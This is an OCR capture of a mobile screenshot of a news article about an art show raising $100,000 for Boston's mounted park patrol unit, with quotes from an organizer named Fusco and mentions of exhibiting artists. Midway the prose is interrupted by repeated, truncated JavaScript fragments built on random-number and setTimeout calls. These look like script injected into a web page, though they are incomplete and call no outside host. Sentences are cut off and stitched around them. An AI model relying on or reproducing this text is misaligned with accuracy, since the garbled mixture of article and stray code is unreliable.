
constraints prompted the city to contemplate cutting the
mounted unit that patrols the nine parks of the Emerald
Necklace. This year, the Friends need to raise $100,000
to ensure the Mounted Unit continues to operate.
“It’s a very established show. We see a lot of the same
people coming back every year, this year our new
collectors night was very popular, we saw a lot of new
faces, which is important to all of us,” Fusco said.
The show managers also broke new ground here,
affording several artists a solo exhibition with their own
booths at the show, including local artist David Brega
andom() * 6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and Montreal’s
M.M. Ciciovan. Fusco said both artists did well
andom()